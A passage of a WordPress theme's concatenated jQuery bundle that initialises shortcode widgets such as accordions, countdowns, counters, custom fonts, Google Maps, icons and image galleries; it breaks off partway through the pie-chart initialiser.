		var ratingHolder = $('.edgtf-comment-form-rating');

        var addActive = function (stars, ratingValue) {
            for (var i = 0; i < stars.length; i++) {
                var star = stars[i];
                if (i < ratingValue) {
                    $(star).addClass('active');
                } else {
                    $(star).removeClass('active');
                }
            }
        };

		ratingHolder.each(function() {
		    var thisHolder = $(this),
                ratingInput = thisHolder.find('.edgtf-rating'),
                ratingValue = ratingInput.val(),
                stars = thisHolder.find('.edgtf-star-rating');

                addActive(stars, ratingValue);

            stars.on('click', function () {
                ratingInput.val($(this).data('value')).trigger('change');
            });

            ratingInput.change(function () {
                ratingValue = ratingInput.val();
                addActive(stars, ratingValue);
            });
        });
	}
	
})(jQuery);
(function($) {
    'use strict';
	
	var accordions = {};
	edgtf.modules.accordions = accordions;
	
	accordions.edgtfInitAccordions = edgtfInitAccordions;
	
	
	accordions.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitAccordions();
	}
	
	/**
	 * Init accordions shortcode
	 */
	function edgtfInitAccordions(){
		var accordion = $('.edgtf-accordion-holder');
		
		if(accordion.length){
			accordion.each(function(){
				var thisAccordion = $(this);

				if(thisAccordion.hasClass('edgtf-accordion')){
					thisAccordion.accordion({
						animate: "swing",
						collapsible: true,
						active: 0,
						icons: "",
						heightStyle: "content"
					});
				}

				if(thisAccordion.hasClass('edgtf-toggle')){
					var toggleAccordion = $(this),
						toggleAccordionTitle = toggleAccordion.find('.edgtf-accordion-title'),
						toggleAccordionContent = toggleAccordionTitle.next();

					toggleAccordion.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset");
					toggleAccordionTitle.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom");
					toggleAccordionContent.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide();

					toggleAccordionTitle.each(function(){
						var thisTitle = $(this);
						
						thisTitle.on('mouseenter mouseleave', function(){
							thisTitle.toggleClass("ui-state-hover");
						});

						thisTitle.on('click',function(){
							thisTitle.toggleClass('ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom');
							thisTitle.next().toggleClass('ui-accordion-content-active').slideToggle(400);
						});
					});
				}
			});
		}
	}

})(jQuery);
(function($) {
	'use strict';
	
	var animationHolder = {};
	edgtf.modules.animationHolder = animationHolder;
	
	animationHolder.edgtfInitAnimationHolder = edgtfInitAnimationHolder;
	
	
	animationHolder.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitAnimationHolder();
	}
	
	/*
	 *	Init animation holder shortcode
	 */
	function edgtfInitAnimationHolder(){
		var elements = $('.edgtf-grow-in, .edgtf-fade-in-down, .edgtf-element-from-fade, .edgtf-element-from-left, .edgtf-element-from-right, .edgtf-element-from-top, .edgtf-element-from-bottom, .edgtf-flip-in, .edgtf-x-rotate, .edgtf-z-rotate, .edgtf-y-translate, .edgtf-fade-in, .edgtf-fade-in-left-x-rotate'),
			animationClass,
			animationData,
			animationDelay;
		
		if(elements.length){
			elements.each(function(){
				var thisElement = $(this);
				
				thisElement.appear(function() {
					animationData = thisElement.data('animation');
					animationDelay = parseInt(thisElement.data('animation-delay'));
					
					if(typeof animationData !== 'undefined' && animationData !== '') {
						animationClass = animationData;
						var newClass = animationClass+'-on';
						
						setTimeout(function(){
							thisElement.addClass(newClass);
						},animationDelay);
					}
				},{accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount});
			});
		}
	}
	
})(jQuery);
(function($) {
	'use strict';
	
	var button = {};
	edgtf.modules.button = button;
	
	button.edgtfButton = edgtfButton;
	
	
	button.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfButton().init();
	}
	
	/**
	 * Button object that initializes whole button functionality
	 * @type {Function}
	 */
	var edgtfButton = function() {
		//all buttons on the page
		var buttons = $('.edgtf-btn');
		
		/**
		 * Initializes button hover color
		 * @param button current button
		 */
		var buttonHoverColor = function(button) {
			if(typeof button.data('hover-color') !== 'undefined') {
				var changeButtonColor = function(event) {
					event.data.button.css('color', event.data.color);
				};
				
				var originalColor = button.css('color');
				var hoverColor = button.data('hover-color');
				
				button.on('mouseenter', { button: button, color: hoverColor }, changeButtonColor);
				button.on('mouseleave', { button: button, color: originalColor }, changeButtonColor);
			}
		};
		
		/**
		 * Initializes button hover background color
		 * @param button current button
		 */
		var buttonHoverBgColor = function(button) {
			if(typeof button.data('hover-bg-color') !== 'undefined') {
				var changeButtonBg = function(event) {
					event.data.button.css('background-color', event.data.color);
				};
				
				var originalBgColor = button.css('background-color');
				var hoverBgColor = button.data('hover-bg-color');
				
				button.on('mouseenter', { button: button, color: hoverBgColor }, changeButtonBg);
				button.on('mouseleave', { button: button, color: originalBgColor }, changeButtonBg);
			}
		};
		
		/**
		 * Initializes button border color
		 * @param button
		 */
		var buttonHoverBorderColor = function(button) {
			if(typeof button.data('hover-border-color') !== 'undefined') {
				var changeBorderColor = function(event) {
					event.data.button.css('border-color', event.data.color);
				};
				
				var originalBorderColor = button.css('borderTopColor'); //take one of the four sides
				var hoverBorderColor = button.data('hover-border-color');
				
				button.on('mouseenter', { button: button, color: hoverBorderColor }, changeBorderColor);
				button.on('mouseleave', { button: button, color: originalBorderColor }, changeBorderColor);
			}
		};

        /**
         * Initializes button underline color
         * @param button
         */
        var buttonHoverUnderlineColor = function(button) {
        	var buttonText = button.find('.edgtf-btn-text');
            if(typeof buttonText.data('underline-hover-color') !== 'undefined') {
                var changeUnderlineColor = function(event) {
                    event.data.button.css('border-bottom-color', event.data.color);
                };

                var originalUnderlineColor = buttonText.css('borderBottomColor');
                var hoverUnderlineColor = buttonText.data('underline-hover-color');

                button.on('mouseenter', { button: buttonText, color: hoverUnderlineColor }, changeUnderlineColor);
                button.on('mouseleave', { button: buttonText, color: originalUnderlineColor }, changeUnderlineColor);
            }
        };
		
		return {
			init: function() {
				if(buttons.length) {
					buttons.each(function() {
						buttonHoverColor($(this));
						buttonHoverBgColor($(this));
						buttonHoverBorderColor($(this));
                        buttonHoverUnderlineColor($(this));
					});
				}
			}
		};
	};
	
})(jQuery);
(function($) {
	'use strict';
	
	var countdown = {};
	edgtf.modules.countdown = countdown;
	
	countdown.edgtfInitCountdown = edgtfInitCountdown;
	
	
	countdown.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitCountdown();
	}
	
	/**
	 * Countdown Shortcode
	 */
	function edgtfInitCountdown() {
		var countdowns = $('.edgtf-countdown'),
			date = new Date(),
			currentMonth = date.getMonth(),
			year,
			month,
			day,
			hour,
			minute,
			timezone,
			monthLabel,
			dayLabel,
			hourLabel,
			minuteLabel,
			secondLabel;
		
		if (countdowns.length) {
			countdowns.each(function(){
				//Find countdown elements by id-s
				var countdownId = $(this).attr('id'),
					countdown = $('#'+countdownId),
					digitFontSize,
					labelFontSize;
				
				//Get data for countdown
				year = countdown.data('year');
				month = countdown.data('month');
				day = countdown.data('day');
				hour = countdown.data('hour');
				minute = countdown.data('minute');
				timezone = countdown.data('timezone');
				monthLabel = countdown.data('month-label');
				dayLabel = countdown.data('day-label');
				hourLabel = countdown.data('hour-label');
				minuteLabel = countdown.data('minute-label');
				secondLabel = countdown.data('second-label');
				digitFontSize = countdown.data('digit-size');
				labelFontSize = countdown.data('label-size');

				if( currentMonth != month ) {
					month = month - 1;
				}
				
				//Initialize countdown
				countdown.countdown({
					until: new Date(year, month, day, hour, minute, 44),
					labels: ['', monthLabel, '', dayLabel, hourLabel, minuteLabel, secondLabel],
					format: 'ODHMS',
					timezone: timezone,
					padZeroes: true,
					onTick: setCountdownStyle
				});
				
				function setCountdownStyle() {
					countdown.find('.countdown-amount').css({
						'font-size' : digitFontSize+'px',
						'line-height' : digitFontSize+'px'
					});
					countdown.find('.countdown-period').css({
						'font-size' : labelFontSize+'px'
					});
				}
			});
		}
	}
	
})(jQuery);
(function($) {
	'use strict';
	
	var counter = {};
	edgtf.modules.counter = counter;
	
	counter.edgtfInitCounter = edgtfInitCounter;
	
	
	counter.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitCounter();
	}
	
	/**
	 * Counter Shortcode
	 */
	function edgtfInitCounter() {
		var counterHolder = $('.edgtf-counter-holder');
		
		if (counterHolder.length) {
			counterHolder.each(function() {
				var thisCounterHolder = $(this),
					thisCounter = thisCounterHolder.find('.edgtf-counter');
				
				thisCounterHolder.appear(function() {
					thisCounterHolder.css('opacity', '1');
					
					//Counter zero type
					if (thisCounter.hasClass('edgtf-zero-counter')) {
						var max = parseFloat(thisCounter.text());
						thisCounter.countTo({
							from: 0,
							to: max,
							speed: 1500,
							refreshInterval: 100
						});
					} else {
						thisCounter.absoluteCounter({
							speed: 2000,
							fadeInDelay: 1000
						});
					}
				},{accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount});
			});
		}
	}
	
})(jQuery);
(function ($) {
	'use strict';
	
	var customFont = {};
	edgtf.modules.customFont = customFont;
	
	customFont.edgtfCustomFontResize = edgtfCustomFontResize;
	customFont.edgtfCustomFontTypeOut = edgtfCustomFontTypeOut;
	
	
	customFont.edgtfOnDocumentReady = edgtfOnDocumentReady;
	customFont.edgtfOnWindowLoad = edgtfOnWindowLoad;
	
	$(document).ready(edgtfOnDocumentReady);
	$(window).on('load',edgtfOnWindowLoad);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfCustomFontResize();
	}
	
	/*
	 All functions to be called on $(window).on('load', ) should be in this function
	 */
	function edgtfOnWindowLoad() {
		edgtfCustomFontTypeOut();
	}
	
	/*
	 **	Custom Font resizing style
	 */
	function edgtfCustomFontResize() {
		var holder = $('.edgtf-custom-font-holder');
		
		if (holder.length) {
			holder.each(function () {
				var thisItem = $(this),
					itemClass = '',
					largeLaptopStyle = '',
					smallLaptopStyle = '',
					ipadLandscapeStyle = '',
					ipadPortraitStyle = '',
					mobileLandscapeStyle = '',
					style = '',
					responsiveStyle = '';
				
				if (typeof thisItem.data('item-class') !== 'undefined' && thisItem.data('item-class') !== false) {
					itemClass = thisItem.data('item-class');
				}

				if (typeof thisItem.data('font-size-1440') !== 'undefined' && thisItem.data('font-size-1440') !== false) {
					largeLaptopStyle += 'font-size: ' + thisItem.data('font-size-1440') + ' !important;';
				}
				if (typeof thisItem.data('font-size-1280') !== 'undefined' && thisItem.data('font-size-1280') !== false) {
					smallLaptopStyle += 'font-size: ' + thisItem.data('font-size-1280') + ' !important;';
				}
				if (typeof thisItem.data('font-size-1024') !== 'undefined' && thisItem.data('font-size-1024') !== false) {
					ipadLandscapeStyle += 'font-size: ' + thisItem.data('font-size-1024') + ' !important;';
				}
				if (typeof thisItem.data('font-size-768') !== 'undefined' && thisItem.data('font-size-768') !== false) {
					ipadPortraitStyle += 'font-size: ' + thisItem.data('font-size-768') + ' !important;';
				}
				if (typeof thisItem.data('font-size-680') !== 'undefined' && thisItem.data('font-size-680') !== false) {
					mobileLandscapeStyle += 'font-size: ' + thisItem.data('font-size-680') + ' !important;';
				}

				if (typeof thisItem.data('line-height-1440') !== 'undefined' && thisItem.data('line-height-1440') !== false) {
					largeLaptopStyle += 'line-height: ' + thisItem.data('line-height-1440') + ' !important;';
				}
				if (typeof thisItem.data('line-height-1280') !== 'undefined' && thisItem.data('line-height-1280') !== false) {
					smallLaptopStyle += 'line-height: ' + thisItem.data('line-height-1280') + ' !important;';
				}
				if (typeof thisItem.data('line-height-1024') !== 'undefined' && thisItem.data('line-height-1024') !== false) {
					ipadLandscapeStyle += 'line-height: ' + thisItem.data('line-height-1024') + ' !important;';
				}
				if (typeof thisItem.data('line-height-768') !== 'undefined' && thisItem.data('line-height-768') !== false) {
					ipadPortraitStyle += 'line-height: ' + thisItem.data('line-height-768') + ' !important;';
				}
				if (typeof thisItem.data('line-height-680') !== 'undefined' && thisItem.data('line-height-680') !== false) {
					mobileLandscapeStyle += 'line-height: ' + thisItem.data('line-height-680') + ' !important;';
				}
				
				if (largeLaptopStyle.length || smallLaptopStyle.length || ipadLandscapeStyle.length || ipadPortraitStyle.length || mobileLandscapeStyle.length) {

					if (largeLaptopStyle.length) {
						responsiveStyle += "@media only screen and (max-width: 1440px) {.edgtf-custom-font-holder." + itemClass + " { " + largeLaptopStyle + " } }";
					}
					if (smallLaptopStyle.length) {
						responsiveStyle += "@media only screen and (max-width: 1280px) {.edgtf-custom-font-holder." + itemClass + " { " + smallLaptopStyle + " } }";
					}
					if (ipadLandscapeStyle.length) {
						responsiveStyle += "@media only screen and (max-width: 1024px) {.edgtf-custom-font-holder." + itemClass + " { " + ipadLandscapeStyle + " } }";
					}
					if (ipadPortraitStyle.length) {
						responsiveStyle += "@media only screen and (max-width: 768px) {.edgtf-custom-font-holder." + itemClass + " { " + ipadPortraitStyle + " } }";
					}
					if (mobileLandscapeStyle.length) {
						responsiveStyle += "@media only screen and (max-width: 680px) {.edgtf-custom-font-holder." + itemClass + " { " + mobileLandscapeStyle + " } }";
					}
				}
				
				if (responsiveStyle.length) {
					style = '<style type="text/css">' + responsiveStyle + '</style>';
				}
				
				if (style.length) {
					$('head').append(style);
				}
			});
		}
	}
	
	/*
	 * Init Type out functionality for Custom Font shortcode
	 */
	function edgtfCustomFontTypeOut() {
		var edgtfTyped = $('.edgtf-cf-typed');
		
		if (edgtfTyped.length) {
			edgtfTyped.each(function () {
				
				//vars
				var thisTyped = $(this),
					typedWrap = thisTyped.parent('.edgtf-cf-typed-wrap'),
					customFontHolder = typedWrap.parent('.edgtf-custom-font-holder'),
					str = [],
					string_1 = thisTyped.find('.edgtf-cf-typed-1').text(),
					string_2 = thisTyped.find('.edgtf-cf-typed-2').text(),
					string_3 = thisTyped.find('.edgtf-cf-typed-3').text(),
					string_4 = thisTyped.find('.edgtf-cf-typed-4').text();
				
				if (string_1.length) {
					str.push(string_1);
				}
				
				if (string_2.length) {
					str.push(string_2);
				}
				
				if (string_3.length) {
					str.push(string_3);
				}
				
				if (string_4.length) {
					str.push(string_4);
				}
				
				customFontHolder.appear(function () {
					thisTyped.typed({
						strings: str,
						typeSpeed: 90,
						backDelay: 700,
						loop: true,
						contentType: 'text',
						loopCount: false,
						cursorChar: '_'
					});
				}, {accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount});
			});
		}
	}
	
})(jQuery);
(function($) {
	'use strict';
	
	var elementsHolder = {};
	edgtf.modules.elementsHolder = elementsHolder;
	
	elementsHolder.edgtfInitElementsHolderResponsiveStyle = edgtfInitElementsHolderResponsiveStyle;
	
	
	elementsHolder.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitElementsHolderResponsiveStyle();
	}
	
	/*
	 **	Elements Holder responsive style
	 */
	function edgtfInitElementsHolderResponsiveStyle(){
		var elementsHolder = $('.edgtf-elements-holder');
		
		if(elementsHolder.length){
			elementsHolder.each(function() {
				var thisElementsHolder = $(this),
					elementsHolderItem = thisElementsHolder.children('.edgtf-eh-item'),
					style = '',
					responsiveStyle = '';
				
				elementsHolderItem.each(function() {
					var thisItem = $(this),
						itemClass = '',
						largeLaptop = '',
						smallLaptop = '',
						ipadLandscape = '',
						ipadPortrait = '',
						mobileLandscape = '',
						mobilePortrait = '';
					
					if (typeof thisItem.data('item-class') !== 'undefined' && thisItem.data('item-class') !== false) {
						itemClass = thisItem.data('item-class');
					}
					if (typeof thisItem.data('1280-1600') !== 'undefined' && thisItem.data('1280-1600') !== false) {
						largeLaptop = thisItem.data('1280-1600');
					}
					if (typeof thisItem.data('1024-1280') !== 'undefined' && thisItem.data('1024-1280') !== false) {
						smallLaptop = thisItem.data('1024-1280');
					}
					if (typeof thisItem.data('768-1024') !== 'undefined' && thisItem.data('768-1024') !== false) {
						ipadLandscape = thisItem.data('768-1024');
					}
					if (typeof thisItem.data('680-768') !== 'undefined' && thisItem.data('680-768') !== false) {
						ipadPortrait = thisItem.data('680-768');
					}
					if (typeof thisItem.data('680') !== 'undefined' && thisItem.data('680') !== false) {
						mobileLandscape = thisItem.data('680');
					}
					
					if(largeLaptop.length || smallLaptop.length || ipadLandscape.length || ipadPortrait.length || mobileLandscape.length || mobilePortrait.length) {
						
						if(largeLaptop.length) {
							responsiveStyle += "@media only screen and (min-width: 1281px) and (max-width: 1600px) {.edgtf-eh-item-content."+itemClass+" { padding: "+largeLaptop+" !important; } }";
						}
						if(smallLaptop.length) {
							responsiveStyle += "@media only screen and (min-width: 1025px) and (max-width: 1280px) {.edgtf-eh-item-content."+itemClass+" { padding: "+smallLaptop+" !important; } }";
						}
						if(ipadLandscape.length) {
							responsiveStyle += "@media only screen and (min-width: 769px) and (max-width: 1024px) {.edgtf-eh-item-content."+itemClass+" { padding: "+ipadLandscape+" !important; } }";
						}
						if(ipadPortrait.length) {
							responsiveStyle += "@media only screen and (min-width: 681px) and (max-width: 768px) {.edgtf-eh-item-content."+itemClass+" { padding: "+ipadPortrait+" !important; } }";
						}
						if(mobileLandscape.length) {
							responsiveStyle += "@media only screen and (max-width: 680px) {.edgtf-eh-item-content."+itemClass+" { padding: "+mobileLandscape+" !important; } }";
						}
					}
				});
				
				if(responsiveStyle.length) {
					style = '<style type="text/css">'+responsiveStyle+'</style>';
				}
				
				if(style.length) {
					$('head').append(style);
				}
				
				if (typeof edgtf.modules.common.edgtfOwlSlider === "function") {
					edgtf.modules.common.edgtfOwlSlider();
				}
			});
		}
	}
	
})(jQuery);
(function($) {
	'use strict';
	
	var googleMap = {};
	edgtf.modules.googleMap = googleMap;
	
	googleMap.edgtfShowGoogleMap = edgtfShowGoogleMap;
	
	
	googleMap.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfShowGoogleMap();
	}
	
	/*
	 **	Show Google Map
	 */
	function edgtfShowGoogleMap(){
		var googleMap = $('.edgtf-google-map');
		
		if(googleMap.length){
			googleMap.each(function(){
				var element = $(this);
				
				var snazzyMapStyle = false;
				var snazzyMapCode  = '';
				if(typeof element.data('snazzy-map-style') !== 'undefined' && element.data('snazzy-map-style') === 'yes') {
					snazzyMapStyle = true;
					var snazzyMapHolder = element.parent().find('.edgtf-snazzy-map'),
						snazzyMapCodes  = snazzyMapHolder.val();
					
					if( snazzyMapHolder.length && snazzyMapCodes.length ) {
						snazzyMapCode = JSON.parse( snazzyMapCodes.replace(/`{`/g, '[').replace(/`}`/g, ']').replace(/``/g, '"').replace(/`/g, '') );
					}
				}
				
				var customMapStyle;
				if(typeof element.data('custom-map-style') !== 'undefined') {
					customMapStyle = element.data('custom-map-style');
				}
				
				var colorOverlay;
				if(typeof element.data('color-overlay') !== 'undefined' && element.data('color-overlay') !== false) {
					colorOverlay = element.data('color-overlay');
				}
				
				var saturation;
				if(typeof element.data('saturation') !== 'undefined' && element.data('saturation') !== false) {
					saturation = element.data('saturation');
				}
				
				var lightness;
				if(typeof element.data('lightness') !== 'undefined' && element.data('lightness') !== false) {
					lightness = element.data('lightness');
				}
				
				var zoom;
				if(typeof element.data('zoom') !== 'undefined' && element.data('zoom') !== false) {
					zoom = element.data('zoom');
				}
				
				var pin;
				if(typeof element.data('pin') !== 'undefined' && element.data('pin') !== false) {
					pin = element.data('pin');
				}
				
				var mapHeight;
				if(typeof element.data('height') !== 'undefined' && element.data('height') !== false) {
					mapHeight = element.data('height');
				}
				
				var uniqueId;
				if(typeof element.data('unique-id') !== 'undefined' && element.data('unique-id') !== false) {
					uniqueId = element.data('unique-id');
				}
				
				var scrollWheel;
				if(typeof element.data('scroll-wheel') !== 'undefined') {
					scrollWheel = element.data('scroll-wheel');
				}
				var addresses;
				if(typeof element.data('addresses') !== 'undefined' && element.data('addresses') !== false) {
					addresses = element.data('addresses');
				}
				
				var map = "map_"+ uniqueId;
				var geocoder = "geocoder_"+ uniqueId;
				var holderId = "edgtf-map-"+ uniqueId;
				
				edgtfInitializeGoogleMap(snazzyMapStyle, snazzyMapCode, customMapStyle, colorOverlay, saturation, lightness, scrollWheel, zoom, holderId, mapHeight, pin,  map, geocoder, addresses);
			});
		}
	}
	
	/*
	 **	Init Google Map
	 */
	function edgtfInitializeGoogleMap(snazzyMapStyle, snazzyMapCode, customMapStyle, color, saturation, lightness, wheel, zoom, holderId, height, pin,  map, geocoder, data){
		
		if(typeof google !== 'object') {
			return;
		}
		
		var mapStyles = [];
		if(snazzyMapStyle && snazzyMapCode.length) {
			mapStyles = snazzyMapCode;
		} else {
			mapStyles = [
				{
					stylers: [
						{hue: color },
						{saturation: saturation},
						{lightness: lightness},
						{gamma: 1}
					]
				}
			];
		}
		
		var googleMapStyleId;
		
		if(snazzyMapStyle || customMapStyle === 'yes'){
			googleMapStyleId = 'edgtf-style';
		} else {
			googleMapStyleId = google.maps.MapTypeId.ROADMAP;
		}
		
		wheel = wheel === 'yes';
		
		var qoogleMapType = new google.maps.StyledMapType(mapStyles, {name: "Edge Google Map"});
		
		geocoder = new google.maps.Geocoder();
		var latlng = new google.maps.LatLng(-34.397, 150.644);
		
		if (!isNaN(height)){
			height = height + 'px';
		}
		
		var myOptions = {
			zoom: zoom,
			scrollwheel: wheel,
			center: latlng,
			zoomControl: true,
			zoomControlOptions: {
				style: google.maps.ZoomControlStyle.SMALL,
				position: google.maps.ControlPosition.RIGHT_CENTER
			},
			scaleControl: false,
			scaleControlOptions: {
				position: google.maps.ControlPosition.LEFT_CENTER
			},
			streetViewControl: false,
			streetViewControlOptions: {
				position: google.maps.ControlPosition.LEFT_CENTER
			},
			panControl: false,
			panControlOptions: {
				position: google.maps.ControlPosition.LEFT_CENTER
			},
			mapTypeControl: false,
			mapTypeControlOptions: {
				mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'edgtf-style'],
				style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
				position: google.maps.ControlPosition.LEFT_CENTER
			},
			mapTypeId: googleMapStyleId
		};
		
		map = new google.maps.Map(document.getElementById(holderId), myOptions);
		map.mapTypes.set('edgtf-style', qoogleMapType);
		
		var index;
		
		for (index = 0; index < data.length; ++index) {
			edgtfInitializeGoogleAddress(data[index], pin, map, geocoder);
		}
		
		var holderElement = document.getElementById(holderId);
		holderElement.style.height = height;
	}
	
	/*
	 **	Init Google Map Addresses
	 */
	function edgtfInitializeGoogleAddress(data, pin, map, geocoder){
		if (data === '') {
			return;
		}
		
		var contentString = '<div id="content">'+
			'<div id="siteNotice">'+
			'</div>'+
			'<div id="bodyContent">'+
			'<p>'+data+'</p>'+
			'</div>'+
			'</div>';
		
		var infowindow = new google.maps.InfoWindow({
			content: contentString
		});
		
		geocoder.geocode( { 'address': data}, function(results, status) {
			if (status === google.maps.GeocoderStatus.OK) {
				map.setCenter(results[0].geometry.location);
				var marker = new google.maps.Marker({
					map: map,
					position: results[0].geometry.location,
					icon:  pin,
					title: data.store_title
				});
				google.maps.event.addListener(marker, 'click', function() {
					infowindow.open(map,marker);
				});
				
				google.maps.event.addDomListener(window, 'resize', function() {
					map.setCenter(results[0].geometry.location);
				});
			}
		});
	}
	
})(jQuery);
(function($) {
	'use strict';
	
	var icon = {};
	edgtf.modules.icon = icon;
	
	icon.edgtfIcon = edgtfIcon;
	
	
	icon.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfIcon().init();
	}
	
	/**
	 * Object that represents icon shortcode
	 * @returns {{init: Function}} function that initializes icon's functionality
	 */
	var edgtfIcon = function() {
		var icons = $('.edgtf-icon-shortcode');
		
		/**
		 * Function that triggers icon animation and icon animation delay
		 */
		var iconAnimation = function(icon) {
			if(icon.hasClass('edgtf-icon-animation')) {
				icon.appear(function() {
					icon.parent('.edgtf-icon-animation-holder').addClass('edgtf-icon-animation-show');
				}, {accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount});
			}
		};
		
		/**
		 * Function that triggers icon hover color functionality
		 */
		var iconHoverColor = function(icon) {
			if(typeof icon.data('hover-color') !== 'undefined') {
				var changeIconColor = function(event) {
					event.data.icon.css('color', event.data.color);
				};
				
				var iconElement = icon.find('.edgtf-icon-element');
				var hoverColor = icon.data('hover-color');
				var originalColor = iconElement.css('color');
				
				if(hoverColor !== '') {
					icon.on('mouseenter', {icon: iconElement, color: hoverColor}, changeIconColor);
					icon.on('mouseleave', {icon: iconElement, color: originalColor}, changeIconColor);
				}
			}
		};
		
		/**
		 * Function that triggers icon holder background color hover functionality
		 */
		var iconHolderBackgroundHover = function(icon) {
			if(typeof icon.data('hover-background-color') !== 'undefined') {
				var changeIconBgColor = function(event) {
					event.data.icon.css('background-color', event.data.color);
				};
				
				var hoverBackgroundColor = icon.data('hover-background-color');
				var originalBackgroundColor = icon.css('background-color');
				
				if(hoverBackgroundColor !== '') {
					icon.on('mouseenter', {icon: icon, color: hoverBackgroundColor}, changeIconBgColor);
					icon.on('mouseleave', {icon: icon, color: originalBackgroundColor}, changeIconBgColor);
				}
			}
		};
		
		/**
		 * Function that initializes icon holder border hover functionality
		 */
		var iconHolderBorderHover = function(icon) {
			if(typeof icon.data('hover-border-color') !== 'undefined') {
				var changeIconBorder = function(event) {
					event.data.icon.css('border-color', event.data.color);
				};
				
				var hoverBorderColor = icon.data('hover-border-color');
				var originalBorderColor = icon.css('borderTopColor');
				
				if(hoverBorderColor !== '') {
					icon.on('mouseenter', {icon: icon, color: hoverBorderColor}, changeIconBorder);
					icon.on('mouseleave', {icon: icon, color: originalBorderColor}, changeIconBorder);
				}
			}
		};
		
		return {
			init: function() {
				if(icons.length) {
					icons.each(function() {
						iconAnimation($(this));
						iconHoverColor($(this));
						iconHolderBackgroundHover($(this));
						iconHolderBorderHover($(this));
					});
				}
			}
		};
	};
	
})(jQuery);
(function($) {
	'use strict';
	
	var iconListItem = {};
	edgtf.modules.iconListItem = iconListItem;
	
	iconListItem.edgtfInitIconList = edgtfInitIconList;
	
	
	iconListItem.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitIconList().init();
	}
	
	/**
	 * Button object that initializes icon list with animation
	 * @type {Function}
	 */
	var edgtfInitIconList = function() {
		var iconList = $('.edgtf-animate-list');
		
		/**
		 * Initializes icon list animation
		 * @param list current slider
		 */
		var iconListInit = function(list) {
			setTimeout(function(){
				list.appear(function(){
					list.addClass('edgtf-appeared');
				},{accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount});
			},30);
		};
		
		return {
			init: function() {
				if(iconList.length) {
					iconList.each(function() {
						iconListInit($(this));
					});
				}
			}
		};
	};
	
})(jQuery);
(function($) {
    'use strict';
	
	var imageGallery = {};
	edgtf.modules.imageGallery = imageGallery;
	
	imageGallery.edgtfInitImageGalleryMasonry = edgtfInitImageGalleryMasonry;
	
	
	imageGallery.edgtfOnWindowLoad = edgtfOnWindowLoad;
	
	$(window).on('load', edgtfOnWindowLoad);
	
	/*
	 ** All functions to be called on $(window).on('load', ) should be in this function
	 */
	function edgtfOnWindowLoad() {
		edgtfInitImageGalleryMasonry();
	}
	
	/*
	 ** Init Image Gallery shortcode - Masonry layout
	 */
	function edgtfInitImageGalleryMasonry(){
		var holder = $('.edgtf-image-gallery.edgtf-ig-masonry-type');
		
		if(holder.length){
			holder.each(function(){
				var thisHolder = $(this),
					masonry = thisHolder.find('.edgtf-ig-masonry');
				
				masonry.waitForImages(function() {
					masonry.isotope({
						layoutMode: 'packery',
						itemSelector: '.edgtf-ig-image',
						percentPosition: true,
						packery: {
							gutter: '.edgtf-ig-grid-gutter',
							columnWidth: '.edgtf-ig-grid-sizer'
						}
					});
					
					setTimeout(function() {
						edgtf.modules.common.edgtfInitParallax();
					}, 500);
					
					masonry.isotope('layout').css('opacity', '1');
				});
			});
		}
	}

})(jQuery);
(function($) {
	'use strict';
	
	var pieChart = {};
	edgtf.modules.pieChart = pieChart;
	
	pieChart.edgtfInitPieChart = edgtfInitPieChart;
	
	
	pieChart.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitPieChart();
	}
	
	/**
	 * Init Pie Chart shortcode
	 */
	function edgtfInitPieChart() {
		var pieChartHolder = $('.edgtf-pie-chart-holder');
		
		if (pieChartHolder.length) {
			pieChartHolder.each(function () {
				var thisPieChartHolder = $(this),
					pieChart = thisPieChartHolder.children('.edgtf-pc-percentage'),
					barColor = '#25abd1',
					trackColor = '#f7f7f7',
					lineWidth = 3,
					size = 176;
				
				if(typeof pieChart.data('size') !== 'undefined' && pieChart.data('size') !== '') {
					size = pieChart.data('size');
				}
				
